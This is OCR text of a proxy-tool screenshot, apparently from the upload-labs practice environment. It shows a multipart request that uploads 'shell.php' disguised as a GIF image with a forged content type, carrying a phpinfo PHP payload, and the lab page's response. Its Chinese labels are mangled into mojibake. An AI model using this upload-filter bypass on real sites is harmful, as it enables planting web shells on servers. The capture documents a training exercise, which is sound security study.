 Request
Pretty Raw Hex \n
2e 70 68 70 0d 0a 41 63 63 65 70 74 2d 45 ex.php Accept-E
6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c eflate Accept-L
67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a anguage: zh-CN,z
71 3d 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 h;q=0.9 Connect
6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d ion: close --
2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
64 61 72 79 51 34 36 4a 66 41 6f 35 33 43 undaryQ46JfAo53C
72 65 64 46 0d 0a 43 6f 6e 74 65 6e 74 2d CyredF Content-
73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
6d 65 3d 22 73 68 65 6c 6c 2e 70 68 70 90 name="shell.php
0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 47 image/jpeg G
38 39 61 0d 0a 3c 3f 70 68 70 20 70 68 70 IF89a <?php php
66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d 2d info();?> -----
65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
79 51 34 36 4a 66 41 6f 35 33 43 43 79 72 aryQ46JfAo53CCyr
46 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 edF Content-Dis
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 ata; name="submi
0d 0a 0d 0a e4 b8 8a e4 bc a0 0d 0a 2d 2d t" ä¸ ä¼ --
2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f ----WebKitFormBo
Response
Pretty Raw Hex Render \n
</code>
</p>
56 </li>
57 <li>
58 <h3>
ä¸ ä¼ å º
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="ä¸ ä¼ "/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell. " width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>